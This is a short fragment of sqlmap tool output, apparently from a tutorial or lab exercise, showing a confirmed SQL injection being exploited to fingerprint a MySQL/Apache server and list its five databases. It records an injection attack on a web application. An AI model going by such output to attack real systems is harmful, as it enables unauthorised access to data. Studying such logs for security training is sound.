 do you want to exploit this SQL injection? [Y/n] y
[09:47:55] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 18.04 (bionic)
web application technology: Apache 2.4.29
back-end DBMS: MySQL ≥ 5.0.12
[09:47:55] [INFO] fetching database names
available databases [5]:
[*] BeatlesData
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys